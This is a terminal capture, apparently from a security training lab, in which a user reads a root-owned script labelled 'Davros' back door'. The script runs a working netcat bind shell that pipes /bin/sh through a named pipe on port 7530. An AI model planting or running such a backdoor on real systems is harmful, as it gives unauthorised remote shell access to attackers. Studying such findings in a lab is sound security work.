 doctor@ip-10-1-169-80:/home/student$ sudo cat /root/listen
sudo: unable to resolve host ip-10-1-169-80
#!/bin/bash
# description:  Davros' back door
if [ ! -p "/tmp/backpipe" ]; then
  mknod /tmp/backpipe p
fi
if pgrep -x "nc" > /dev/null
then
  echo "Already running"
else
  /bin/sh 0</tmp/backpipe | nc -lp 7530 1>/tmp/backpipe &
fi
doctor@ip-10-1-169-80:/home/student$